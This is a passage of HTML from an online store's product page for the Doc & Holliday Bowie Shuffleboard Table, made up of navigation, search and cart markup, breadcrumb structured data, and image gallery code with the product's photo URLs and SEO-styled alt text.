                    href="/brands/"
                    aria-label="Brands"
                 >
                     Brands
                 </a>
             </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
    <div class="mobile-usa-phone">
        <a class="mobile-phone-action" href="tel:800-503-0531" title="Call Us:+18005030531" aria-label="Call Us:+18005030531">800-503-0531</a>
        <a class="mobile-phone-login-action"
           href="/login.php"
           aria-label="Sign in"
        >
            My Account
        </a>
    </div>
    <ul class="navPages-list navPages-list--additional">
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Design">Design</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Installation">Installation</a></li>
        <li class="navPages-item"><a class="navPages-action" href="javascript:void(0)" title="Help">Help</a></li>
    </ul>
</nav>
    </div>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--compare">
            <a class="navUser-action navUser-action--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                <span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-compare"></use>
                    </svg>
                </span>
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--quickSearch">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
            	<span class="navPage-icon">
					<svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </span>
            </button>
            
            <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="What can we help you find?"
                       autocomplete="off"
                >
                <button type="submit" class="button-icon">
                    <svg class="icon" role="img">
                        <use href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-user"></use>
                        </svg>
                    </span>
                </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">
                    <!-- Cart -->
                    <span class="navPage-icon">
                        <svg class="icon"  role="img">
                            <use href="#icon-cart"></use>
                        </svg>
                    </span>
                </span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <div class="body" id="main-content" data-currency-code="USD">
    
    
    
    <nav aria-label="Breadcrumb" class="breadcrumbs-outer">
	<div class="container">        
        <ol class="breadcrumbs">
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/"
                           
                        >
                            <i class="icon">
								<svg><use href="#icon-home" /></svg>
                            </i>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/game-room/"
                           
                        >
                            <span>Game Room</span>
                        </a>
                    </li>
                    <li class="breadcrumb ">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/shuffleboard-tables/"
                           
                        >
                            <span>Shuffleboard Tables</span>
                        </a>
                    </li>
                    <li class="breadcrumb is-active">
                        <a class="breadcrumb-label"
                           href="https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/"
                           aria-current="page"
                        >
                            <span>Doc &amp; Holliday Bowie Shuffleboard Table</span>
                        </a>
                    </li>
        </ol>
    </div>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.sawyertwain.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.sawyertwain.com/game-room/",
                "name": "Game Room"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.sawyertwain.com/shuffleboard-tables/",
                "name": "Shuffleboard Tables"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/",
                "name": "Doc & Holliday Bowie Shuffleboard Table"
            }
        }
    ]
}
</script>


    

<div class="productView"
    data-event-type="product"
    data-entity-id="13945"
    data-name="Doc &amp; Holliday Bowie Shuffleboard Table"
    data-product-category="
        Game Room/Shuffleboard Tables, 
            Game Room
    "
    data-product-brand="Doc &amp; Holliday"
    data-product-price="
            5099
"
    data-product-variant="single-product-option">

    <div class="container">
        <div class="product-details-wrap">
            <div class="product-left">
                <h1 class="productView-title">Doc &amp; Holliday Bowie Shuffleboard Table</h1>
                    <h2 class="productView-brand">
                        By
                        <a href="https://www.sawyertwain.com/doc-holliday/"><span>Doc &amp; Holliday</span></a>
                    </h2>
                <section class="productView-images" data-image-gallery>
                    <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
                    <figure class="productView-image"
                            data-image-gallery-main
                            data-zoom-image="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
                            >
                        <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
                                    target="_blank">
                            <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2" alt="A high-resolution, front-facing shot of the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple, set against a pristine white background. This image highlights the table’s sleek glazed maple finish, robust solid maple butcher block construction, and elegant design details. It’s optimized for SEO with key phrases like “Doc &amp; Holliday,” “Bowie Shuffleboard Table,” “Glazed Maple,” and “premium game room furniture” to capture the attention of discerning buyers and boost search visibility." title="A high-resolution, front-facing shot of the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple, set against a pristine white background. This image highlights the table’s sleek glazed maple finish, robust solid maple butcher block construction, and elegant design details. It’s optimized for SEO with key phrases like “Doc &amp; Holliday,” “Bowie Shuffleboard Table,” “Glazed Maple,” and “premium game room furniture” to capture the attention of discerning buyers and boost search visibility." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                                </a>
                        </div>
                    </figure>
                    <ul class="productView-thumbnails"  data-slick='{
                            "infinite": false,
                            "mobileFirst": false,
                            "dots": false,
                            "accessibility": false,
                            "slidesToShow": 5,
                            "slidesToScroll": 5,
                            "responsive": [
                                {
                                    "breakpoint": 1024,
                                    "settings": {
                                        "slidesToShow": 4,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 801,
                                    "settings": {
                                        "slidesToShow": 3,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 480,
                                    "settings": {
                                        "slidesToShow": 2,
                                        "slidesToScroll": 1
                                    }
                                },
                                {
                                    "breakpoint": 320,
                                    "settings": {
                                        "slidesToShow": 1,
                                        "slidesToScroll": 1
                                    }
                                }
                            ]
                        }'>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2" alt="A high-resolution, front-facing shot of the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple, set against a pristine white background. This image highlights the table’s sleek glazed maple finish, robust solid maple butcher block construction, and elegant design details. It’s optimized for SEO with key phrases like “Doc &amp; Holliday,” “Bowie Shuffleboard Table,” “Glazed Maple,” and “premium game room furniture” to capture the attention of discerning buyers and boost search visibility." title="A high-resolution, front-facing shot of the Doc &amp; Holliday Bowie Shuffleboard Table – Glazed Maple, set against a pristine white background. This image highlights the table’s sleek glazed maple finish, robust solid maple butcher block construction, and elegant design details. It’s optimized for SEO with key phrases like “Doc &amp; Holliday,” “Bowie Shuffleboard Table,” “Glazed Maple,” and “premium game room furniture” to capture the attention of discerning buyers and boost search visibility." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2" alt="A dynamic 3/4 angled view of the Doc &amp; Holliday 12&#x27; Bowie Shuffleboard Table – Glazed Maple, showcasing its glossy glazed finish, bold maple construction, and elegant design that radiates rock &#x27;n&#x27; roll sophistication." title="A dynamic 3/4 angled view of the Doc &amp; Holliday 12&#x27; Bowie Shuffleboard Table – Glazed Maple, showcasing its glossy glazed finish, bold maple construction, and elegant design that radiates rock &#x27;n&#x27; roll sophistication." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318256/Doc_and_Holliday_Bowie_Shuffleaboard_Table_3__36190.1738921948.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2" alt="An image emphasizing the table’s sturdy three-set leg design with climatic adjusters, along with a glimpse of the white glove installation process that ensures a flawless setup." title="An image emphasizing the table’s sturdy three-set leg design with climatic adjusters, along with a glimpse of the white glove installation process that ensures a flawless setup." data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318254/Doc_and_Holliday_Bowie_Shuffleaboard_Table_2__97098.1738922137.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 2560w"
                                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2"
                                >
                                <img src="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/50x50/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2" alt="Doc &amp; Holliday Bowie Shuffleboard Table" title="Doc &amp; Holliday Bowie Shuffleboard Table" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1920w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/2560w/products/13945/318255/Doc_and_Holliday_Bowie_Shuffleaboard_Table_6__86224.1714499407.jpg?c=2 2560w"

class="lazyload"

 />
                                </a>
                            </li>
                            <li class="productView-thumbnail">
                                <a
                                    class="productView-thumbnail-link"
                                    href="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2"
                                    data-image-gallery-item
                                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/500x659/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2"
                                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/80w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/160w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/320w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/640w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/960w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280w/products/13945/318257/Doc_and_Holliday_Bowie_Shuffleaboard_Table_5__23268.1738922417.jpg?c=2 1280w, 